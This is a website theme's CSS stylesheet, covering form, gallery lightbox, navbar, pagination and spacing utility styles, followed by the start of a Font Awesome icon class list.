.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="radio"]:checked + span::after{border:4px solid #ffffff}
.vanilla-form input[type="checkbox"] + span::after{height:40%;width:70%;background-color:transparent;border:0 solid #111111;top:9px;left:2px;-webkit-transform:rotate(-45deg) translate(50%, -75%);-moz-transform:rotate(-45deg) translate(50%, -75%);-ms-transform:rotate(-45deg) translate(50%, -75%);-o-transform:rotate(-45deg) translate(50%, -75%);transform:rotate(-45deg) translate(50%, -75%);}
.vanilla-form input[type="checkbox"]:checked + span::after{border-left-width:0.2em;border-bottom-width:0.2em;}
.vanilla-form .notification-box{display:block;padding:15px;margin-top:20px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}
.vanilla-form .notification-box.show-error{background-color:#f2dede;border-color:#ddb8be;color:#a94442;border-radius:4px}
.vanilla-form .notification-box.show-success{background-color:#5cb85c;border:0;color:#FFF;border-radius:4px}
.searchform{position:relative}
.searchform input{max-width:80%;}
.searchform input{margin:0}::-webkit-input-placeholder{color:#606060 !important;font-weight:normal !important;}:-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}::-moz-placeholder{color:#606060 !important;font-weight:normal !important;opacity:1;}:-ms-input-placeholder{color:#606060 !important;font-weight:normal !important;}
.lg-backdrop{background:rgba(30, 30, 30, 0.97)}
.lg-icon{transition:all 200ms ease-in}
.lg-outer .lg-thumb-item{border-radius:0}
.lg-outer .lg-thumb-item, .lg-outer .lg-thumb-item:hover{border-color:transparent}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#80c9c5}
.lg-outer .lg-thumb{text-align:center}
.lg-outer .lg-thumb-item{float:none;display:inline-block;}
.lg-sub-html{z-index:1060}
.lg-sub-html p{font-size:14px;color:#ddd;}
.lg-sub-html h3{color:#FFF;font-size:16px;margin-bottom:5px;}
.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:80px}
.lg-outer .lg-toogle-thumb, .lg-outer .lg-thumb-outer{background:#272727 !important}
.lg-sub-html{background:rgba(30, 30, 30, 0.6) !important;}
.lg-outer .lg-toogle-thumb, #lg-counter,
.lg-toolbar .lg-icon, .lg-actions .lg-next, .lg-actions .lg-prev{color:rgba(255,255,255, 0.8)}
.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover{color:rgba(255,255,255, 1) !important;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-toolbar{background:none !important;}
.lg-toolbar .lg-icon{font-size:30px;padding:15px 0;margin-right:5px;}
.lg-actions .lg-next, .lg-actions .lg-prev{font-size:25px;}
.lg-actions .lg-prev{left:10px;}
.lg-actions .lg-next{right:10px;}
.lg-actions .lg-next, .lg-actions .lg-prev, .lg-outer .lg-toogle-thumb{border-radius:0}
.lg-outer .lg-toogle-thumb{z-index:1061}
.lg-sub-html{padding:15px 40px}
.lg-outer .lg-thumb{padding:7px 0}
.lg-outer .lg-item{background:none}
.lg-outer .lg-item.lg-complete:after{display:none}
#lg-counter{font-size:14px;}
.social{padding:0;margin:0;margin-bottom:-20px;font-size:0;line-height:1;}
.social li{display:inline-block;margin:0 20px 20px 0;}
.pull-right .social li, .social.pull-right li, .text-right .social li{margin:0 0 20px 20px}
.text-center .social li, .social.text-center li{margin:0 10px 20px 10px}
.social li a{display:table;line-height:1;}
.social li a i{background:none;box-shadow:none;border:0;height:auto !important;width:auto;font-size:18px;transition:all 150ms ease-in;}
.social li a{color:#606060}
.social li a:hover{color:#111111 !important;}
.font-icons{list-style:none;margin:0;padding:0;}
.font-icons li{display:inline-block;margin-bottom:15px;padding:0 15px;text-align:center;}
.font-icons i{font-size:36px !important}
.alert .close{line-height:20px}
.retina-icons-code{font-size:14px}
.retina-icons-code i{font-size:14px;width:20px;display:inline-block;}
.retina-icons-code tr td:first-child, .retina-icons-code tr th:first-child{text-align:center}
.retina-icons-code code{background:none;white-space:normal;}
.table-striped>tbody>tr:nth-of-type(odd){background:none !important}
.table-bordered{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important;border-left:none;background:none;}
.table-bordered th, .table-bordered td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code td{vertical-align:middle !important;padding:20px 10px !important;}
.retina-icons-code th{padding:20px 10px !important}
.retina-icons-code .table th, .retina-icons-code .table td{border-bottom:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code .table-bordered>thead>tr>th, .retina-icons-code .table-bordered>tbody>tr>th, .retina-icons-code .table-bordered>tfoot>tr>th, .retina-icons-code .table-bordered>thead>tr>td, .retina-icons-code .table-bordered>tbody>tr>td, .retina-icons-code .table-bordered>tfoot>tr>td{border:1px solid rgba(0, 0, 0, 0.6) !important}
.retina-icons-code code{color:inherit}
.budicons-list .font-icons li{font-size:40px;margin-bottom:40px;padding:0 20px;}
.budicons-list .retina-icons-code i{font-size:30px;line-height:1;margin-top:5px;display:block;}
.flats{list-style:none;padding:0;margin:0;text-align:center;}
.flats img{max-width:100%;max-height:200px;width:100%;margin-bottom:50px;display:inline;}
.divide0{width:100%;height:0px;}
.divide2{width:100%;height:2px;}
.divide3{width:100%;height:3px;}
.divide5{width:100%;height:5px;}
.divide10{width:100%;height:10px;}
.divide15{width:100%;height:15px;}
.divide20{width:100%;height:20px;}
.divide25{width:100%;height:25px;}
.divide30{width:100%;height:30px;}
.divide35{width:100%;height:35px;}
.divide40{width:100%;height:40px;}
.divide45{width:100%;height:40px;}
.divide50{width:100%;height:50px;}
.divide55{width:100%;height:55px;}
.divide60{width:100%;height:60px;}
.divide65{width:100%;height:65px;}
.divide70{width:100%;height:70px;}
.divide75{width:100%;height:75px;}
.divide80{width:100%;height:80px;}
.divide85{width:100%;height:85px;}
.divide90{width:100%;height:90px;}
.divide100{width:100%;height:100px;}
.rm0{margin-right:0px}
.rm1{margin-right:1px}
.rm2{margin-right:2px}
.rm5{margin-right:5px}
.rm6{margin-right:6px}
.rm10{margin-right:10px}
.rm15{margin-right:15px}
.rm20{margin-right:20px}
.rm25{margin-right:25px}
.rm30{margin-right:30px}
.rm40{margin-right:40px}
.rm50{margin-right:50px}
.lm0{margin-left:0px}
.lm1{margin-left:1px}
.lm5{margin-left:5px}
.lm7{margin-left:7px}
.lm10{margin-left:10px}
.lm15{margin-left:15px}
.lm20{margin-left:20px}
.lm25{margin-left:25px}
.lm30{margin-left:25px}
.lm40{margin-left:40px}
.rp5{padding-right:5px}
.rp10{padding-right:10px}
.rp15{padding-right:15px}
.rp20{padding-right:20px}
.rp25{padding-right:25px}
.rp30{padding-right:30px}
.rp40{padding-right:40px}
.rp50{padding-right:50px}
.lp0{padding-left:0px}
.lp5{padding-left:5px}
.lp10{padding-left:10px}
.lp15{padding-left:15px}
.lp20{padding-left:20px}
.lp25{padding-left:25px}
.lp30{padding-left:30px}
.lp35{padding-left:35px}
.lp40{padding-left:40px}
.lp50{padding-left:50px}
.lp100{padding-left:100px}
.tp0{padding-top:0 !important}
.tp3{padding-top:3px}
.tp5{padding-top:5px}
.tp10{padding-top:10px}
.tp20{padding-top:20px}
.tp25{padding-top:25px}
.tp30{padding-top:30px}
.tp40{padding-top:40px}
.tp50{padding-top:50px}
.tp60{padding-top:60px}
.tm4{margin-top:4px}
.tm5{margin-top:5px}
.tm7{margin-top:7px}
.tm10{margin-top:10px}
.tm15{margin-top:15px}
.tm20{margin-top:20px}
.tm40{margin-top:40px}
.mbm1{margin-bottom:-1px}
.bp0{padding-bottom:0 !important}
.bp10{padding-bottom:10px !important}
.bp20{padding-bottom:20px !important}
.bm0{margin-bottom:0 !important}
.bm5{margin-bottom:5px !important}
.bm6{margin-bottom:6px !important}
.bm10{margin-bottom:10px !important}
.bm15{margin-bottom:15px !important}
.bm20{margin-bottom:20px !important}
.bm25{margin-bottom:25px !important}
.bm30{margin-bottom:30px !important}
.bm40{margin-bottom:40px !important}
.bm50{margin-bottom:50px !important}
.bp50{padding-bottom:50px !important}
@media(min-width:992px){
.navbar .navbar-collapse{float:right;position:relative;right:0;}
.navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar .navbar-nav > li{margin:0;display:inline-block;}
.navbar .navbar-nav > li:last-child > a{padding-right:0}
.navbar .dropdown-menu{padding-top:11px;padding-bottom:11px;background:#303030;}
.navbar .dropdown-menu li{border:none}
.navbar .dropdown-menu li a{padding:10px 20px}
.navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 20px;color:#dddddd !important;}
.navbar-nav ul ul{padding-top:6px !important;padding-left:2px !important;}
.navbar-nav ul ul ul{padding-left:5px !important}
.navbar-nav ul ul li{}
.navbar.classic .container{display:table;vertical-align:middle;}
.navbar.classic .navbar .navbar-nav{float:none;position:relative;display:table-cell;vertical-align:middle;margin:0 !important;}
.navbar.classic .navbar-header{display:table;position:relative;}
.navbar.classic .navbar-brand{width:auto}
.navbar.classic .navbar-nav > li{margin:0 0 0 40px;}
.navbar .nav > li:not(.current) > a:hover{color:#111111 !important;}
}
@media(max-width:991px){
.container-fluid > .navbar-collapse{margin-right:-40px;margin-left:-40px;}
.navbar:not(.banner--clone) .navbar-collapse{position:absolute;width:100%;}
.caret{display:inline-block}
.navbar .container{width:100%;padding:0;}
.navbar .navbar-header .navbar-brand{width:100%}
.navbar .nav-bars-wrapper{display:table-cell;vertical-align:middle;}
.navbar .dropdown-menu{padding-left:20px}
.navbar .navbar-nav > li{margin:0 30px}
.navbar .navbar-nav > li > a{color:#fff !important}
.navbar .nav > li.current > a, .navbar .nav > li > a:hover{color:#fff !important}
.navbar-nav > li > a, .navbar .dropdown-menu li a, .navbar .dropdown-menu li a:hover, .navbar .dropdown-menu li a.active{padding:10px 0px !important}
.navbar-nav .open .dropdown-menu > li > a{line-height:1}
.navbar:not(.fixed) .navbar-header{height:100px !important}
.navbar .navbar-brand{text-align:left !important}
.navbar .navbar-collapse{background:#303030 !important;padding:0;}
.navbar .navbar-nav{padding-top:10px;padding-bottom:10px;}
[class*="col-"][class*="lp"]{padding-left:15px}
[class*="col-"][class*="rp"]{padding-right:15px}
}
@media(min-width:768px) and (max-width:991px){
[class*="divide"].visible-sm{clear:both;}
.container{padding-right:15px;padding-left:15px;}
.container-fluid{padding-right:15px;padding-left:15px;}
.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}
.navbar .navbar-header{padding-left:0;padding-right:0;width:720px;margin:0 auto !important;}
.grid-view.blog-content hr:nth-child(3n){display:none}
.grid-view.blog-content hr:nth-child(4n){display:block}
}
@media(max-width:767px){
.container, .container-fluid{padding-right:20px;padding-left:20px;}
.container-fluid > .navbar-collapse{margin-right:-20px;margin-left:-20px;}
.container-fluid > .navbar-header{margin-right:0;margin-left:0}
.navbar .navbar-header{padding-left:0;padding-right:0;width:100%;}
footer [class*="col-"]{margin-bottom:30px}
[class*="col-"]{margin-bottom:30px}
.form-container [class*="col-"]{margin-bottom:0}
.tiles .col-xs-6{width:100%}
.sidebar{padding-left:15px !important}
.blog .sidebar{margin-top:60px}
.classic-view .post{margin-bottom:60px}
#comments .user{display:none}
#comments .message-inner{margin-left:0}
#comments ul.children{padding:0 0 0 25px}
.banner--stick{display:none !important}
.sub-footer *{float:none !important;}
.sub-footer .social.pull-right{margin-top:10px;}
.sub-footer .social.pull-right li{margin:0 20px 20px 0 !important;}
.about-author{position:relative;padding:0;}
.about-author .author-image{position:relative;padding-bottom:10px;}
.post-nav-wrapper .post-nav{width:100% !important;text-align:left !important;padding:0 !important;display:block !important;border:0 !important;}
.panel.pricing{border-left:0 !important;border-top:1px solid rgba(0,0,0,0.15) !important;}
[class*="col-"]:first-child .panel.pricing{border-top:0 !important}
.pricing .panel-heading{padding-top:30px !important}
}
.post-img00{height:140px;width:120px;border-radius:8px;}
.img30a{max-width:100%;height:auto;}
#case-example-cover{display:inline-block;}
#nav-container{position:relative;border:0;}
#nav-container img{display:block;}
#nav-container div{position:absolute;top:50%;transform:translateY(-50%);width:32px;height:32px;border:0;}
#case-left{opacity:0.8;background-image:url(//www.wallpics.net/img/prvs.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;left:0;}
#case-left:hover{opacity:0.9;}
#case-right{opacity:0.8;background-image:url(//www.wallpics.net/img/nxt.png);background-color:rgba(255, 255, 255, 0.55);border-radius:15px;right:0;}
#case-right:hover{opacity:0.9;}
.button{border:none;color:white!important;padding:12px 19px;text-align:center;display:inline-block;font-size:15px;margin:4px 2px;cursor:pointer;}
.button0{background-color:#008CBA;}
.button1{background-color:#f44336;}
.navigation22 a, .nav-next a{padding:2px 2px 2px 2px;color:#222222;display:inline-block;text-transform:capitalize;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:0;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;}
.navigation22 a:hover, .nav-next a:hover{padding:2px 2px 2px 2px;color:#222222;}
.alignleft{display:inline;float:left;margin-right:1.5em;font-size:14px;}
.alignleft :hover img{opacity:0.9;transition:0.1s;}
.alignright{display:inline;float:right;margin-left:1.5em;font-size:14px;}
.alignright :hover img{opacity:0.9;transition:0.1s;}
.tagcloud{text-align:center;overflow:auto;padding:10px;padding-left:0px;padding-top:0px;margin-top:20px;}
.tagcloud a, a.button{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;padding:8px 13px;-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 2px rgba(0, 0, 0, .2);box-shadow:0 1px 2px rgba(0, 0, 0, .2);margin:3px;margin-right:0px;color:white !important;border:1px solid #aaa;border-radius:20px;text-transform:capitalize;font-weight:500;}
.tagcloud a:hover, a.button:hover{background:#252525;-webkit-transition:background-color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:background-color 1s ease-in-out;-moz-transition-duration:0.4s;color:white;-webkit-transition:color 1s ease-in-out;-webkit-transition-duration:0.4s;-moz-transition:color 1s ease-in-out;-moz-transition-duration:0.4s;}
.tagcloud a:active, a.button:active{color:white;}
ul{list-style-type:none;}
#menu{float:left;margin:10px 0 0 0;padding:0;}
ul#menu li{float:left;position:relative;width:auto;float:left;height:25px;margin-top:10px;}
ul#menu li a{display:block;text-decoration:none;background:#292e32;border:1px solid #eeeeee;color:#fff;padding:4px 10px;text-transform:capitalize;border-radius:20px;}
ul#menu li a:hover{color:#dfdfdf;}
ul#menu li ul{display:none;position:absolute;top:19px;left:0;}
.navbar-brand img{transition:transform 1.0s ease;}
.navbar-brand:hover img{transform:scale(1.09);}
.alignright, .alignleft{font-weight:600;}
.alignright:hover, .alignleft:hover, .button0:hover, .button1:hover{opacity:0.9;transition:0.1s;}
.button-more{background-color:#555555;border:none;width:35%;color:#ffffff;padding:10px;text-align:center;display:inline-block;font-size:16px;margin:20px 0 15px 0;cursor:pointer;border-radius:5px;font-weight:600;}
.button-more:hover{color:#eeeeee;}
.pagination09{clear:both;padding:20px 0;position:relative;font-size:15px;line-height:17px;}
.pagination09 span, .pagination09 a{display:block;float:left;margin:2px 3px 5px 0;padding:10px 10px 10px 10px;text-decoration:none;width:auto;color:#ffffff;background:#292929;}
.pagination09 a:hover{color:#ffffff;background:#555452;}
.pagination09 .current{padding:10px 10px 10px 10px;background:#111111;color:#ffffff;}
.center02{display:inline-flex;align-items:center;vertical-align:middle;}
.gapfoot{margin-top:300px;}
.footmarg {
text-align: center;
margin-bottom: 5px;	
}::selection{background:#dae3e8;color:#2f2f2f;}::-moz-selection{background:#dae3e8;color:#2f2f2f;}
.cbp:after, .cbp-lazyload:after, .cbp-popup-loadingBox:after, .cbp-popup-singlePageInline:after{border-top:3px solid #111111;}
.lg-outer .lg-item:after {
border-top: 3px solid #111111;
} a{color:#111111;}
a.line:hover{border-bottom:1px solid #111111;}
a:hover, a:focus{color:#555452;}
.nocolor:hover, .email-link:hover, footer a:hover{color:#111111 !important}
.post-title a:hover{color:#111111}
.meta a:hover{color:#111111;}
ul.circled li:before{color:#111111;}
blockquote{border-left:3px solid #111111;}
footer a:hover{color:#111111;}
.btn:hover, .btn:focus, .btn:active, .btn.active{background:#111111 !important;}
.pagination ul > li.active > a{background:#111111 !important;}
.sidebox a:hover{color:#111111}
.widget .post-list li a:hover{color:#111111}
#comments .info h5 a:hover{color:#111111}
.tooltip-inner{background-color:#111111;}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow{border-top-color:#111111}
.tooltip.right .tooltip-arrow{border-right-color:#111111}
.tooltip.left .tooltip-arrow{border-left-color:#111111}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow{border-bottom-color:#111111}
.progress.plain .bar{background:#111111 !important}
.vanilla-form input[type="radio"]:focus + span,
.vanilla-form input[type="checkbox"]:focus + span,
.vanilla-form input[type="radio"]:active + span,
.vanilla-form input[type="checkbox"]:active + span{border-color:#111111}
.vanilla-form input[type="radio"] + span::after{background-color:#111111;border-color:#111111;}
.vanilla-form input[type="radio"]:checked + span,
.vanilla-form input[type="checkbox"]:checked + span{border:1px solid #111111}
.vanilla-form input[type="checkbox"] + span::after{border:0 solid #111111;}
.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item.active:hover{border-color:#111111}
.social li a:hover{color:#111111 !important;}
.inverse-wrapper a:not(.btn):hover{color:#f5f5f5 !important}
@media(min-width:992px){
.navbar .nav > li:not(.current) > a:hover {
color: #555452 !important;
}
}.fa, .fas, .far, .fal, .fad, .fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.fa-lg{font-size:1.33333em;line-height:0.75em;vertical-align:-.0667em;}
.fa-xs{font-size:.75em;}
.fa-sm{font-size:.875em;}
.fa-1x{font-size:1em;}
.fa-2x{font-size:2em;}
.fa-3x{font-size:3em;}
.fa-4x{font-size:4em;}
.fa-5x{font-size:5em;}
.fa-6x{font-size:6em;}
.fa-7x{font-size:7em;}
.fa-8x{font-size:8em;}
.fa-9x{font-size:9em;}
.fa-10x{font-size:10em;}
.fa-fw{text-align:center;width:1.25em;}
.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}
.fa-ul > li{position:relative;}
.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}
.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em;}
.fa-pull-left{float:left;}
.fa-pull-right{float:right;}
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left{margin-right:.3em;}
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right{margin-left:.3em;}
.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}
.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}
.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}
.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);transform:scale(-1, 1);}
.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);transform:scale(1, -1);}
.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1, -1);transform:scale(-1, -1);}:root .fa-rotate-90,
:root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-flip-both{-webkit-filter:none;filter:none;}
.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}
.fa-stack-1x, .fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}
.fa-stack-1x{line-height:inherit;}
.fa-stack-2x{font-size:2em;}
.fa-inverse{color:#fff;}
.fa-500px:before{content:"\f26e";}
.fa-accessible-icon:before{content:"\f368";}
.fa-accusoft:before{content:"\f369";}
.fa-acquisitions-incorporated:before{content:"\f6af";}
.fa-ad:before{content:"\f641";}
.fa-address-book:before{content:"\f2b9";}
.fa-address-card:before{content:"\f2bb";}
.fa-adjust:before{content:"\f042";}
.fa-adn:before{content:"\f170";}
.fa-adobe:before{content:"\f778";}
.fa-adversal:before{content:"\f36a";}
.fa-affiliatetheme:before{content:"\f36b";}
.fa-air-freshener:before{content:"\f5d0";}
.fa-airbnb:before{content:"\f834";}
.fa-algolia:before{content:"\f36c";}
.fa-align-center:before{content:"\f037";}
.fa-align-justify:before{content:"\f039";}
.fa-align-left:before{content:"\f036";}
.fa-align-right:before{content:"\f038";}
.fa-alipay:before{content:"\f642";}
.fa-allergies:before{content:"\f461";}
.fa-amazon:before{content:"\f270";}
.fa-amazon-pay:before{content:"\f42c";}
.fa-ambulance:before{content:"\f0f9";}
.fa-american-sign-language-interpreting:before{content:"\f2a3";}
.fa-amilia:before{content:"\f36d";}
.fa-anchor:before{content:"\f13d";}
.fa-android:before{content:"\f17b";}
.fa-angellist:before{content:"\f209";}
.fa-angle-double-down:before{content:"\f103";}
.fa-angle-double-left:before{content:"\f100";}
.fa-angle-double-right:before{content:"\f101";}
.fa-angle-double-up:before{content:"\f102";}
.fa-angle-down:before{content:"\f107";}
.fa-angle-left:before{content:"\f104";}
.fa-angle-right:before{content:"\f105";}
.fa-angle-up:before{content:"\f106";}
.fa-angry:before{content:"\f556";}
.fa-angrycreative:before{content:"\f36e";}
.fa-angular:before{content:"\f420";}
.fa-ankh:before{content:"\f644";}
.fa-app-store:before{content:"\f36f";}
.fa-app-store-ios:before{content:"\f370";}
.fa-apper:before{content:"\f371";}
.fa-apple:before{content:"\f179";}
.fa-apple-alt:before{content:"\f5d1";}
.fa-apple-pay:before{content:"\f415";}
.fa-archive:before{content:"\f187";}
.fa-archway:before{content:"\f557";}
.fa-arrow-alt-circle-down:before{content:"\f358";}
.fa-arrow-alt-circle-left:before{content:"\f359";}
.fa-arrow-alt-circle-right:before{content:"\f35a";}
.fa-arrow-alt-circle-up:before{content:"\f35b";}
.fa-arrow-circle-down:before{content:"\f0ab";}
.fa-arrow-circle-left:before{content:"\f0a8";}
.fa-arrow-circle-right:before{content:"\f0a9";}
.fa-arrow-circle-up:before{content:"\f0aa";}
.fa-arrow-down:before{content:"\f063";}
.fa-arrow-left:before{content:"\f060";}
.fa-arrow-right:before{content:"\f061";}
.fa-arrow-up:before{content:"\f062";}
.fa-arrows-alt:before{content:"\f0b2";}
.fa-arrows-alt-h:before{content:"\f337";}
.fa-arrows-alt-v:before{content:"\f338";}
.fa-artstation:before{content:"\f77a";}
.fa-assistive-listening-systems:before{content:"\f2a2";}
.fa-asterisk:before{content:"\f069";}
.fa-asymmetrik:before{content:"\f372";}
.fa-at:before{content:"\f1fa";}
.fa-atlas:before{content:"\f558";}
.fa-atlassian:before{content:"\f77b";}
.fa-atom:before{content:"\f5d2";}
.fa-audible:before{content:"\f373";}
.fa-audio-description:before{content:"\f29e";}
.fa-autoprefixer:before{content:"\f41c";}
.fa-avianex:before{content:"\f374";}
.fa-aviato:before{content:"\f421";}
.fa-award:before{content:"\f559";}
.fa-aws:before{content:"\f375";}
.fa-baby:before{content:"\f77c";}
.fa-baby-carriage:before{content:"\f77d";}
.fa-backspace:before{content:"\f55a";}
.fa-backward:before{content:"\f04a";}
.fa-bacon:before{content:"\f7e5";}
.fa-balance-scale:before{content:"\f24e";}
.fa-balance-scale-left:before{content:"\f515";}
.fa-balance-scale-right:before{content:"\f516";}
.fa-ban:before{content:"\f05e";}
.fa-band-aid:before{content:"\f462";}
.fa-bandcamp:before{content:"\f2d5";}
.fa-barcode:before{content:"\f02a";}
.fa-bars:before{content:"\f0c9";}
.fa-baseball-ball:before{content:"\f433";}
.fa-basketball-ball:before{content:"\f434";}
.fa-bath:before{content:"\f2cd";}
.fa-battery-empty:before{content:"\f244";}
.fa-battery-full:before{content:"\f240";}
.fa-battery-half:before{content:"\f242";}
.fa-battery-quarter:before{content:"\f243";}
.fa-battery-three-quarters:before{content:"\f241";}
.fa-battle-net:before{content:"\f835";}
.fa-bed:before{content:"\f236";}
.fa-beer:before{content:"\f0fc";}
.fa-behance:before{content:"\f1b4";}
.fa-behance-square:before{content:"\f1b5";}
.fa-bell:before{content:"\f0f3";}
.fa-bell-slash:before{content:"\f1f6";}
.fa-bezier-curve:before{content:"\f55b";}
.fa-bible:before{content:"\f647";}
.fa-bicycle:before{content:"\f206";}
.fa-biking:before{content:"\f84a";}
.fa-bimobject:before{content:"\f378";}
.fa-binoculars:before{content:"\f1e5";}
.fa-biohazard:before{content:"\f780";}
.fa-birthday-cake:before{content:"\f1fd";}
.fa-bitbucket:before{content:"\f171";}
.fa-bitcoin:before{content:"\f379";}
.fa-bity:before{content:"\f37a";}
.fa-black-tie:before{content:"\f27e";}
.fa-blackberry:before{content:"\f37b";}
.fa-blender:before{content:"\f517";}
.fa-blender-phone:before{content:"\f6b6";}
.fa-blind:before{content:"\f29d";}
.fa-blog:before{content:"\f781";}
.fa-blogger:before{content:"\f37c";}
.fa-blogger-b:before{content:"\f37d";}
.fa-bluetooth:before{content:"\f293";}
.fa-bluetooth-b:before{content:"\f294";}
.fa-bold:before{content:"\f032";}
.fa-bolt:before{content:"\f0e7";}
.fa-bomb:before{content:"\f1e2";}
.fa-bone:before{content:"\f5d7";}
.fa-bong:before{content:"\f55c";}
.fa-book:before{content:"\f02d";}
.fa-book-dead:before{content:"\f6b7";}
.fa-book-medical:before{content:"\f7e6";}
.fa-book-open:before{content:"\f518";}
.fa-book-reader:before{content:"\f5da";}
.fa-bookmark:before{content:"\f02e";}
.fa-bootstrap:before{content:"\f836";}
.fa-border-all:before{content:"\f84c";}
.fa-border-none:before{content:"\f850";}
.fa-border-style:before{content:"\f853";}
.fa-bowling-ball:before{content:"\f436";}
.fa-box:before{content:"\f466";}
.fa-box-open:before{content:"\f49e";}
.fa-boxes:before{content:"\f468";}
.fa-braille:before{content:"\f2a1";}
.fa-brain:before{content:"\f5dc";}
.fa-bread-slice:before{content:"\f7ec";}
.fa-briefcase:before{content:"\f0b1";}
.fa-briefcase-medical:before{content:"\f469";}
.fa-broadcast-tower:before{content:"\f519";}
.fa-broom:before{content:"\f51a";}
.fa-brush:before{content:"\f55d";}
.fa-btc:before{content:"\f15a";}
.fa-buffer:before{content:"\f837";}
.fa-bug:before{content:"\f188";}
.fa-building:before{content:"\f1ad";}
.fa-bullhorn:before{content:"\f0a1";}
.fa-bullseye:before{content:"\f140";}
.fa-burn:before{content:"\f46a";}
.fa-buromobelexperte:before{content:"\f37f";}
.fa-bus:before{content:"\f207";}
.fa-bus-alt:before{content:"\f55e";}
.fa-business-time:before{content:"\f64a";}
.fa-buy-n-large:before{content:"\f8a6";}
.fa-buysellads:before{content:"\f20d";}
.fa-calculator:before{content:"\f1ec";}
.fa-calendar:before{content:"\f133";}
.fa-calendar-alt:before{content:"\f073";}
.fa-calendar-check:before{content:"\f274";}
.fa-calendar-day:before{content:"\f783";}
.fa-calendar-minus:before{content:"\f272";}
.fa-calendar-plus:before{content:"\f271";}
.fa-calendar-times:before{content:"\f273";}
.fa-calendar-week:before{content:"\f784";}
.fa-camera:before{content:"\f030";}
.fa-camera-retro:before{content:"\f083";}
.fa-campground:before{content:"\f6bb";}
.fa-canadian-maple-leaf:before{content:"\f785";}
.fa-candy-cane:before{content:"\f786";}
.fa-cannabis:before{content:"\f55f";}
.fa-capsules:before{content:"\f46b";}
.fa-car:before{content:"\f1b9";}
.fa-car-alt:before{content:"\f5de";}
.fa-car-battery:before{content:"\f5df";}
.fa-car-crash:before{content:"\f5e1";}
.fa-car-side:before{content:"\f5e4";}
.fa-caret-down:before{content:"\f0d7";}
.fa-caret-left:before{content:"\f0d9";}
.fa-caret-right:before{content:"\f0da";}
.fa-caret-square-down:before{content:"\f150";}
.fa-caret-square-left:before{content:"\f191";}
.fa-caret-square-right:before{content:"\f152";}
.fa-caret-square-up:before{content:"\f151";}
.fa-caret-up:before{content:"\f0d8";}
.fa-carrot:before{content:"\f787";}
.fa-cart-arrow-down:before{content:"\f218";}
.fa-cart-plus:before{content:"\f217";}
.fa-cash-register:before{content:"\f788";}
.fa-cat:before{content:"\f6be";}
.fa-cc-amazon-pay:before{content:"\f42d";}
.fa-cc-amex:before{content:"\f1f3";}
.fa-cc-apple-pay:before{content:"\f416";}
.fa-cc-diners-club:before{content:"\f24c";}
.fa-cc-discover:before{content:"\f1f2";}
.fa-cc-jcb:before{content:"\f24b";}
.fa-cc-mastercard:before{content:"\f1f1";}
.fa-cc-paypal:before{content:"\f1f4";}
.fa-cc-stripe:before{content:"\f1f5";}
.fa-cc-visa:before{content:"\f1f0";}
.fa-centercode:before{content:"\f380";}
